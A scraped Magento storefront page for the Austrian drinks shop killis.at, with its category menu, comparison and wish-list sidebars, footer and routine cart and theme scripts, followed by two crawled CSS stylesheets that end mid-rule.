href="https://www.killis.at/Likore/Likore-Bols.html"><span>Bols</span></a></li><li class="nav-item level1 nav-33-4 classic"><a href="https://www.killis.at/Likore/Likore-Marie-Brizard.html"><span>Marie Brizard</span></a></li><li class="nav-item level1 nav-33-5 classic"><a href="https://www.killis.at/Likore/Likore-Monin-Likore.html"><span>Monin Liköre</span></a></li><li class="nav-item level1 nav-33-6 last classic"><a href="https://www.killis.at/Likore/Likore-Herzog.html"><span>Herzog</span></a></li></ul></li><li class="nav-item level0 nav-34 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Alkoholfreie-Getranke.html" class="level-top"><span>Alkoholfreie Getränke</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-34-1 first classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/eistee.html"><span>Eistee</span></a></li><li class="nav-item level1 nav-34-2 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Cola.html"><span>Cola</span></a></li><li class="nav-item level1 nav-34-3 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Diverse-AF.html"><span>Diverse AF</span></a></li><li class="nav-item level1 nav-34-4 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Schweppes.html"><span>Schweppes</span></a></li><li class="nav-item level1 nav-34-5 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Tetra-Pak.html"><span>Tetra Pak</span></a></li><li class="nav-item level1 nav-34-6 last classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Tonic.html"><span>Tonic</span></a></li></ul></li><li class="nav-item level0 nav-35 level-top classic"><a href="https://www.killis.at/Anisgetranke.html" class="level-top"><span>Anisgetränke</span></a></li><li class="nav-item level0 nav-36 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Bitter-Getranke.html" class="level-top"><span>Bitter-Getränke</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-36-1 first last classic"><a href="https://www.killis.at/Bitter-Getranke/Bitter-Getranke-Bar-Mix.html"><span>Bar-Mix</span></a></li></ul></li><li class="nav-item level0 nav-37 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Brande.html" class="level-top"><span>Brände</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-37-1 first classic"><a href="https://www.killis.at/Brande/Brande-Schladerer.html"><span>Schladerer</span></a></li><li class="nav-item level1 nav-37-2 classic"><a href="https://www.killis.at/Brande/Brande-Freihof.html"><span>Freihof</span></a></li><li class="nav-item level1 nav-37-3 classic"><a href="https://www.killis.at/Brande/Brande-Killi's-Brande.html"><span>Killi's Brände</span></a></li><li class="nav-item level1 nav-37-4 classic"><a href="https://www.killis.at/Brande/Brande-Herzog.html"><span>Herzog</span></a></li><li class="nav-item level1 nav-37-5 classic"><a href="https://www.killis.at/Brande/Brande-Golles.html"><span>Gölles</span></a></li><li class="nav-item level1 nav-37-6 last classic"><a href="https://www.killis.at/Brande/stroh.html"><span>Stroh</span></a></li></ul></li><li class="nav-item level0 nav-38 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Spezialitaten.html" class="level-top"><span>Spezialitäten</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-38-1 first classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-38-2 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-38-3 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-38-4 classic"><a href="https://www.killis.at/catalog/category/view/s/Spezialitaten-Diverse/id/1805/"><span>Diverse</span></a></li><li class="nav-item level1 nav-38-5 classic"><a href="https://www.killis.at/Spezialitaten/rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-38-6 classic"><a href="https://www.killis.at/Spezialitaten/armagnac.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-38-7 classic"><a href="https://www.killis.at/Spezialitaten/brande.html"><span>Brände</span></a></li><li class="nav-item level1 nav-38-8 classic"><a href="https://www.killis.at/Spezialitaten/zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-38-9 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-38-10 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-38-11 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-38-12 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-38-13 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-38-14 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-38-15 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-38-16 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-38-17 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-38-18 classic"><a href="https://www.killis.at/Spezialitaten/japan-whisky-2.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-38-19 classic"><a href="https://www.killis.at/Spezialitaten/valentinstag-geschenke-fur-manner-1.html"><span>Valentinstag-Geschenke für Männer</span></a></li><li class="nav-item level1 nav-38-20 last classic"><a href="https://www.killis.at/Spezialitaten/werbematerial-1.html"><span>Werbematerial</span></a></li></ul></li><li class="nav-item level0 nav-39 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/werbematerial-2.html" class="level-top"><span>Werbematerial</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-39-1 first last classic"><a href="https://www.killis.at/werbematerial-2/weinglaser.html"><span>Weingläser</span></a></li></ul></li><li class="nav-item level0 nav-40 level-top last classic"><a href="https://www.killis.at/vemouth-aperitife.html" class="level-top"><span>Vemouth &amp; Aperitife</span></a></li>                </ul>
</nav>
    
</div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.killis.at\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sind Sie sicher, dass Sie alle Produkte von Ihrer Vergleichsliste entfernen m\u00f6chten?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Artikel zum vergleichen.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Meine Wunschliste</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Produkte</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.killis.at/wishlist/"
                           title="Zur&#x20;Wunschliste"><span>Zur Wunschliste</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrer Wunschliste.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main></div></div></div><style>
#fb {
 height: 46px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) 0 0;
}
#insta {
 width: 50px;
 height: 45px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) -50px 0;
}
</style>
<div class="footer-container">
        <div class="footer">
		<div class="info">
		<a href="https://www.instagram.com/killis.at" target="_blank"><img id="insta" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<a href="https://www.facebook.com/killis.at/" target="_blank"><img id="fb" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<div class="contact">
			<a href="http://www.killis.at/contacts/"></a>
		</div>
		
		
		<div class="pay">
			<div class="pay-option">
			</div>
		</div>
	</div>
	
	<div class="informational" style="width: 100%">
	        <ul>
                            <li class=""><a href="https://www.killis.at/impressum" title="Impressum">Impressum</a></li>
                            <li><a href="https://www.killis.at/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
                            <li><a href="https://www.killis.at/lieferung" title="Lieferung">Lieferung</a></li>
                            <li><a href="https://www.killis.at/agb" title="AGB">AGB</a></li>
                            <li class="last"><a href="https://www.killis.at/kontakt" title="Kontaktieren Sie uns">Kontaktieren Sie uns</a></li> 
        </ul>
		<div class="informational">
		<span style="color: #ffffff;">&copy; 2025 by Killis.at All Rights Reserved<a href="https://calysto-marketing.at/" target="_blank">.</a></span>
		</div>
	</div>	
	<div class="clearBoth"></div>
        </div>
    </div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.killis.at\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="ajaxscript">
    <script>
        requirejs(['jquery', 'ajaxToCart'],
            function ($) {
                $.noConflict();
                    var livetime =100;
                    $('body').on('click', '.tocart', function (e) {
                        e.preventDefault();
                        document.getElementById('loadingImage').style['display'] = 'block';
                        var widget = $(this).ajaxToCart({});
                        if ($(this).data('post')) {
                            var actionUrl = $(this).data('post').action;
                            var params = $(this).data('post').data;
                            params.form_key = $('input[name=form_key]').val();
                            widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);

                        }
                        else {
                            var form = $(this).closest('form');
                            var url = $(this).closest('li.product-item').find('a.product-item-link').attr('href');


                            var customurl = url + "?options=ajax";
                            if (customurl) {
                                var params = form.serialize();
                                if (params) {
                                    var actionUrl = form.attr('action');
                                    widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);
                                }
                                else {
                                    widget.ajaxToCart('ajaxPopup', customurl, livetime);
                                }
                            }

                        }
                        return false;
                    });

                    $('body').on('click', '.cart .action-delete', function () {
                        document.getElementById('loadingImage').style['display'] = 'block';
                        var widget = $(this).ajaxToCart({});
                        if ($(this).data('item')) {

                            var actionUrl = $(this).data('item').action;
                            var params = $(this).data('item').data;
                            params.form_key = $('input[name=form_key]').val();
                            widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);

                        }
                    });

                    $('body').on('click', '#shopcontinue', function () {
                        var widget = $(this).ajaxToCart({});
                        widget.ajaxToCart('shopContinue');
                    });
            });

    </script>
</div><div id="loadingImage">
    <div><img src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/images/ajax_loader.gif" alt="Loading..."/></div>
</div>
<script>
   requirejs(['jquery', 'magearray_enhanceminicart' ],
	function   ($, enhanceminicart) {
		$(document).ready(function() {
			enhanceminicart.initialize();
		});
	});
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {



    //console.log('requirejs footer_theme_scripts'); ///

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var $list = jQuery('.category-products-grid > ol');
            var $listItems = $list.children();

            var centered = $list.hasClass('centered');
            var gridItemMaxHeight = 0;
            $listItems.each(function() {

                var $item = jQuery(this);
                $item.css("height", "auto");                 var $actionsBlock = $item.find('.actions');

                                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = space / 2;
                    $actionsBlock.css("padding-left", leftOffset + "px"); 
                    //console.log('objectWidth ='+ objectWidth +', availableWidth ='+ availableWidth +', space ='+ space +', leftOffset ='+ leftOffset ); ///

                }

                // Calculate top padding of the item and use it as bottom offset for the button.
                // Important: don't take bottom padding because it can be modified by the script (so it can be very large value)
                // in second (and another) iteration.
                var bottomOffset = parseInt($item.css("padding-top"));
                // if (centered)
                // {
                //     bottomOffset += 10;
                // }
                $actionsBlock.css("bottom", bottomOffset + "px");
                //console.log('bottomOffset ='+ bottomOffset ); ///

                                // if ($actionsBlock.is(":visible"))
                // {
                //     //Set new bottom padding: height of the object + bottom offset
                //     var objectHeight = $actionsBlock.innerHeight()
                //     $item.css("padding-bottom", (objectHeight + bottomOffset) + "px");
                // }

                gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());
            });

            //console.log('apply to all: gridItemMaxHeight = '+ gridItemMaxHeight ); ///

            //Apply max height
            $listItems.css("height", gridItemMaxHeight + "px");
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {

        setGridItemsEqualHeight();

                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.products-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



                var ddBlockSelector = '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        // $('.clickable-dropdown > .dropdown-heading').click(function() {
        //     $(this).parent().addClass('open');
        //     $(this).parent().trigger('mouseenter');
        // });

        //$('.dropdown-heading').on('click', function(e) {
        $(document).on('click', '.dropdown-heading', function(e) {
            e.preventDefault();
        });

        $(document).on('mouseenter', ddBlockSelector, function() {
            
            var ddToggle = $(this).children('.dropdown-heading');
            var ddMenu = $(this).children('.dropdown-content');
            var ddWrapper = ddMenu.parent();             
                        ddMenu.css("left", "");
            ddMenu.css("right", "");
            
                        if ($(this).hasClass('clickable-dropdown'))
            {
                                if ($(this).hasClass('open'))
                {
                    $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                }
            }
            else
            {
                                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    ddWrapper.addClass('open');
                    
                }, DD_DELAY_IN);
                
                //$(this).addClass('open');
                $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
            }
            
                        clearTimeout(dMenuPosTimeout);
            dMenuPosTimeout = setTimeout(function() {

                if (ddMenu.offset().left < 0)
                {
                    var space = ddWrapper.offset().left;                     ddMenu.css("left", (-1)*space);
                    ddMenu.css("right", "auto");
                }
            
            }, DD_DELAY_IN);

        }).on('mouseleave', ddBlockSelector, function() {
            
            var ddMenu = $(this).children('.dropdown-content');
            clearTimeout(ddOpenTimeout);             ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddMenu.is(":hidden"))
            {
                ddMenu.hide();
            }
            $(this).removeClass('open');
        });
        
        
        
                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                                    setGridItemsEqualHeight();
                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready
    
    


    jQuery(window).on('load',function() {
    //jQuery(document).ready(function() {

                            setGridItemsEqualHeight();
        
    }); //end: on load



}); //end: requirejs

//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css
body_size: 833
content:
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch; margin-bottom:0px;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(../images/overlay.png) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent #cboxCurrent{display:none !important;}
/* #cboxTopLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(../images/controls.png) no-repeat -101px -29px;} */
/* #cboxBottomRight{width:21px; height:21px; background:url(../images/controls.png) no-repeat -130px -29px;} */
/* #cboxMiddleLeft{width:21px; background:url(../images/controls.png) left top repeat-y;} */
/* #cboxMiddleRight{width:21px; background:url(../images/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(../images/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(../images/border.png) 0 -29px repeat-x;} */
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadingOverlay{background:url(../images/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; display:none !important;}

#cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none;}
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}

#cboxClose{position:absolute; top:0; right:0; background:url(../images/controls.png) no-repeat -25px 0; width:25px; height:25px; font-size:0px;}
#cboxClose:hover{background-position:-25px -25px;}
#cboxClose:before{font-size:16px;}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css
body_size: 8740
content:
{
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
@font-face { font-family: 'fontello'; src: url('font/fontello.eot'); src: url('font/fontello.eot#iefix') format('embedded-opentype'), url('font/fontello.woff2') format('woff2'), url('font/fontello.woff') format('woff'), url('font/fontello.ttf') format('truetype'), url('font/fontello.svg#fontello') format('svg'); font-weight: normal; font-style: normal; }
@media (min-width: 768px), print{
.page-layout-2columns-left .column.main {
    width: 73.166667% !important; 
}
.page-layout-2columns-left .sidebar-additional {
    width: 25.833333% !important; 
}
}
a:hover, .alink:hover {
    color: #fff;
}
body {
    background: #fff url(../images/bgWeb.gif) repeat-x;
} 
  

.block.block-compare, .block.block-wishlist, .block.block-vertnav, .block.block-reorder{
    background: #000;
	color: #fff;
    padding: 5px 15px 20px;
    border-radius: 0px;
	clear: both;
	/* overflow: hidden; */
}
.block.block-reorder{
	display: none;
}
.abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited{
	color: #fff;
}
.product-item-name > a, .product.name a > a {
    color: #000;
    text-decoration: none;
    font-weight: bold;
	display: block;
    font-size: 12px;
}
.abs-product-link > a:hover, .product-item-name > a:hover, .product.name a > a:hover{
	color: #fff;
}
.product-item-name > a:hover:after{
	background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
	width: calc(100% - 30px);
    bottom: 55px;
}
.product-item-name > a span{
	height: 41px;
	overflow: hidden;
	display: block;
}
 
.menu-left {
    margin-bottom: 40px;
    background: #320503 url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftTop.gif) no-repeat 50% 0;
    background-size: 100%;
}
.menu-left .menu-container-left {
    padding-bottom: 40px;
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgMenuLeftBottom.gif) no-repeat 50% 100%;
    display: inline-block;
    background-size: 100%;
}
.menu-left .head {
    background: url(http://www.killis.at/skin/frontend/default/wineshop/images/bgTitileMenu.gif) no-repeat 50% 0;
	    color: #c27932;
    font-family: arial;

}
.menu-left .head h5 {
    padding: 3px;
    color: #45030a;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
    margin: 0;
}
.menu-left .menu-content {
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/backgroundMenuLeft.gif) repeat-y 50% 0;
    display: inline-block;
}
#nav li, .menu-left li {
    display: block;
    width: 100%;
    margin: 0;
	    float: left;
    padding: 0;
    text-align: center;
    background: url(http://www.killis.at//skin/frontend/default/wineshop/images/bgListMenuLeft.gif) no-repeat 50% 100%;
}
#nav a span, .menu-left li a {
    display: block;
    margin: 0;
    padding: 3px 0 6px 0!important;
    color: #f0a440;
	    cursor: pointer;
    white-space: nowrap;
    font-size: 13px;
    font-weight: lighter;
    text-align: center!important;
}
ul#nav {
    display: inline-block;
}
#nav li ul {
    display: none;
}
.product-image-photo{
	border-radius: 10px;
}

.page-wrapper {
    border-top-color: transparent !important; 
} 
.header.container { 
	padding-top: 0 !important;
}
.footer-top-container, .footer-primary-container { 
    display: none;
}
.dropdown-block a.dropdown-heading:hover {
    color: #000 !important;
}
/* New  */

.column-1_4 {
    width: 25%;
    float: left;
} 
.sc_services_style_services-1 .sc_services_item {
    text-align: center;
    padding: 2em 2em 5em;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
    color: #7d7f81;
}
.sc_services_style_services-1.slyle_serv_transparent .sc_services_item {
    background: transparent !important;
}
.scheme_original a {
    color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    border-color: #b2936d;
}
.scheme_original .sc_services_style_services-1 .sc_icon, .scheme_original .sc_services_style_services-2 .sc_icon {
    color: #b2936d;
}
.sc_icon {
    display: inline-block;
    position: relative;
    margin-right: 0.25em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_services_item .sc_icon {
    display: block;
    width: 5em;
    height: 6.5em;
    line-height: 6.5em;
    margin: 0 auto;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-icon1:before {
    content: '\e8f5';
}
.icon-icon2:before {
    content: '\e8f6';
}
.icon-icon3:before {
    content: '\e8f7';
}
.icon-icon4:before {
    content: '\e8f8';
}
.sc_services_item .sc_icon:before {
    font-size: 5.3em;
}.sc_services_item .sc_services_item_title {
    margin: 1.5em 0 1.4em;
    font-size: 18px;
    height: 2em;
